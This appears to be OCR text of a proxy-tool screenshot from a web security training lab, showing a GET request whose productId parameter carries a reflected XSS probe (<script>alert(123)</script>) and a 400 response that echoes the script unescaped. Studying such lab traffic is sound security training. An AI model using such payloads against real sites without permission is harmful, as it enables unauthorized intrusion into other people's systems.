 Request
Pretty Raw Hex
\n
1 GET /?productId=4<script>alert(123)</script>&storeId=1 HTTP/1.1
2 Host: stock.0a7b00900452db2cc18c26a8002e0022.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.5563.65 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; charset=u
3 Set-Cookie: session=cEa6nxx1Fxrg9
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 62
7
8 <h4>
ERROR
</h4>
Invalid product ID: 4<script>
alert(123)
</script>